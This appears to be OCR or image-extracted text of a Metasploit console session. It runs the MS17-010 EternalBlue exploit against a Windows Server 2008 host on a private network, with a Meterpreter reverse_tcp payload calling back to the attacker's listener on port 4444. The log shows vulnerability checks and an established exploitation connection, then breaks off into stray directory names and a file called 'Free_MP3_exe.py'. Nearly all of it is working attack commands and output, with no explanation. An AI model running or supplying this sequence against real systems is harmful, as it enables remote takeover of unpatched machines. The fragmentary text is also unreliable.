 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.0.9
rhost => 192.168.0.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.0.6
lhost => 192.168.0.6
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.6:4444
[*] 192.168.0.9:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.0.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.9:445       - Host is likely VULNERABLE to MS17-010! - Windows Server (R) 2008 Datac
enter 6001 Service Pack 1 x64 (64-bit)
[*] 192.168.0.9:445       - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.9:445 - The target is vulnerable.
[*] 192.168.0.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.9:445       - Host is likely VULNERABLE to MS17-010! - Windows Server (R) 2008 Datac
enter 6001 Service Pack 1 x64 (64-bit)
[*] 192.168.0.9:445       - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.9:445 - Connecting to target for exploitation.
[+] 192.168.0.9:445 - Connection established for exploitation.
[+] 192.168.0.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.9:445 - CORE raw buffer dump (54 bytes)
[*] 192.168.0.9:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 28  Windows Server
(
[*] 192.168.0.9:445 - 0x00000010  52 29 20 32 30 30 38 20 44 61 74 61 63 65 6e 74  R) 2008 Datacen
t
视频
下载
桌面
Free_MP3_exe.py